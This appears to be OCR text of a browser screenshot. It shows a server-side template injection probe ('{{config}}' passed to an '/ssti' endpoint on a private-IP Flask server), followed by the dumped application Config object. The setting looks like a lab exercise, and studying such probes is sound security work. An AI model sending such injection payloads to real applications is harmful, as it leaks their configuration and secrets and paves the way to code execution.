 10.100.163.201:5000/ssti?code={{co
10.100.163.201:5000/ssti?code={{config}}
移动设备上的书签
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION':
None, 'SECRET_KEY': None, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None,
'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None,
'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0,
43200), 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>